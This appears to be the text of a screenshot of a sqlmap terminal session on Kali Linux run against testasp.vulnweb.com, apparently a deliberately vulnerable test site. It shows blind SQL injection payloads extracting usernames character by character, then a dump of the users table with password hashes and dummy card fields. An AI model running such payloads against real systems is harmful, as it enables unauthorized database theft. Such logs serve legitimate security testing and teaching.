 1 2 3 4 2 21:56
root@kali: ~/Desktop/sqlmapproject-sqlmap-853cb3f
File Actions Edit View Help
s)x WHERE CAP=2),4,1))>112
[21:35:41] [DEBUG] got HTTP error code: 500 ('Internal Server Error')
[21:35:41] [PAYLOAD] 0 AND UNICODE(SUBSTRING((SELECT ISNULL(CAST(username AS NVARCHAR(4000)),CHAR(32)) FROM (SELECT username, ROW_NUMBER() OVER (ORDER BY (SELECT 1)) AS CAP FROM acuservice.dbo.user
s)x WHERE CAP=2),4,1))>104
[21:35:43] [PAYLOAD] 0 AND UNICODE(SUBSTRING((SELECT ISNULL(CAST(username AS NVARCHAR(4000)),CHAR(32)) FROM (SELECT username, ROW_NUMBER() OVER (ORDER BY (SELECT 1)) AS CAP FROM acuservice.dbo.user
s)x WHERE CAP=2),4,1))>108
[21:35:44] [DEBUG] got HTTP error code: 500 ('Internal Server Error')
[21:35:44] [PAYLOAD] 0 AND UNICODE(SUBSTRING((SELECT ISNULL(CAST(username AS NVARCHAR(4000)),CHAR(32)) FROM (SELECT username, ROW_NUMBER() OVER (ORDER BY (SELECT 1)) AS CAP FROM acuservice.dbo.user
s)x WHERE CAP=2),4,1))>106
[21:35:44] [DEBUG] got HTTP error code: 500 ('Internal Server Error')
[21:35:44] [PAYLOAD] 0 AND UNICODE(SUBSTRING((SELECT ISNULL(CAST(username AS NVARCHAR(4000)),CHAR(32)) FROM (SELECT username, ROW_NUMBER() OVER (ORDER BY (SELECT 1)) AS CAP FROM acuservice.dbo.user
s)x WHERE CAP=2),4,1))>105
[21:35:44] [DEBUG] got HTTP error code: 500 ('Internal Server Error')
[21:35:44] [PAYLOAD] 0 AND UNICODE(SUBSTRING((SELECT ISNULL(CAST(username AS NVARCHAR(4000)),CHAR(32)) FROM (SELECT username, ROW_NUMBER() OVER (ORDER BY (SELECT 1)) AS CAP FROM acuservice.dbo.user
s)x WHERE CAP=2),5,1))>96
[21:35:45] [DEBUG] got HTTP error code: 500 ('Internal Server Error')
[21:35:45] [PAYLOAD] 0 AND UNICODE(SUBSTRING((SELECT ISNULL(CAST(username AS NVARCHAR(4000)),CHAR(32)) FROM (SELECT username, ROW_NUMBER() OVER (ORDER BY (SELECT 1)) AS CAP FROM acuservice.dbo.user
s)x WHERE CAP=2),5,1))>48
[21:35:45] [DEBUG] got HTTP error code: 500 ('Internal Server Error')
[21:35:45] [PAYLOAD] 0 AND UNICODE(SUBSTRING((SELECT ISNULL(CAST(username AS NVARCHAR(4000)),CHAR(32)) FROM (SELECT username, ROW_NUMBER() OVER (ORDER BY (SELECT 1)) AS CAP FROM acuservice.dbo.user
s)x WHERE CAP=2),5,1))>1
[21:35:46] [DEBUG] got HTTP error code: 500 ('Internal Server Error')
[21:35:46] [INFO] retrieved: tibi
[21:35:46] [DEBUG] performed 28 queries in 25.64 seconds
[21:35:46] [DEBUG] analyzing table dump for possible password hashes
[21:35:46] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[21:36:55] [INFO] writing hashes to a temporary file '/tmp/sqlmapx9t7zmj8132658/sqlmaphashes-l62j45_h.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: acuservice
Table: users
[2 entries]
| name | address | ccnumber | ccverification | id | joindate | password | username |
| bogdan calin | address | 12345 | 12345 | 0 | Mar 13 2024 10:05AM | 334c4a4c42fdb79d7ebc3e73b517e6f8 | blade |
| tibor csonka | address | 12345 | 12345 | 1 | Mar 13 2024 10:05AM | 334c4a4c42fdb79d7ebc3e73b517e6f8 | tibi |
[21:37:15] [INFO] table 'acuservice.dbo.users' dumped to CSV file '/root/.local/share/sqlmap/output/testasp.vulnweb.com/dump/acuservice/users.csv'
[21:37:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 146 times
[21:37:15] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testasp.vulnweb.com'
[*] ending @ 21:37:15 /2024-04-10/
document.txt
(root㉿kali)-[~/Desktop/sqlmapproject-sqlmap-853cb3f]
#